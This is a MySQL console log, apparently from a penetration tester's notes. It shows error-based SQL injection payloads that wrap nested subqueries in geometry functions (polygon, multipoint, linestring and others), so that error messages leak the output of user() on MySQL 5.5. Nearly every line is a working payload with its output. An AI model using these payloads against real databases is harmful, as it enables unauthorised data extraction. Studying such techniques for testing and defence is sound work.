 mysql> select * from users where id=1 and polygon((select * from(select * from(select user())a)b));
ERROR 1367 (22007): Illegal non geometric '(select `b`.`user()` from (select 'root@localhost' AS `user()` from dual) `b`)' value found during parsing
mysql> select polygon((select * from(select * from(select user())a)b));
ERROR 1367 (22007): Illegal non geometric '(select `b`.`user()` from (select 'root@localhost' AS `user()` from dual) `b`)' value found during parsing
mysql> select GeometryCollection((select * from (select* from(select user())a)b));
ERROR 1367 (22007): Illegal non geometric '(select `b`.`user()` from (select 'root@localhost' AS `user()` from dual) `b`)' value found during parsing
mysql> select multipoint((select * from(select * from(select user())a)b));
ERROR 1367 (22007): Illegal non geometric '(select `b`.`user()` from (select 'root@localhost' AS `user()` from dual) `b`)' value found during parsing
mysql> select multilinestring((select * from(select * from(select user())a)b));
ERROR 1367 (22007): Illegal non geometric '(select `b`.`user()` from (select 'root@localhost' AS `user()` from dual) `b`)' value found during parsing
mysql> select linestring((select * from(select * from(select user())a)b));
ERROR 1367 (22007): Illegal non geometric '(select `b`.`user()` from (select 'root@localhost' AS `user()` from dual) `b`)' value found during parsing
mysql> select multipolygon((select * from(select * from(select user())a)b));
ERROR 1367 (22007): Illegal non geometric '(select `b`.`user()` from (select 'root@localhost' AS `user()` from dual) `b`)' value found during parsing
mysql> select @@version;
+-------------------------+
| @@version               |
+-------------------------+
| 5.5.44-0ubuntu0.14.04.1 |
+-------------------------+
1 row in set (0.00 sec)
G DUBAI 84919
d4m1ts gm7.org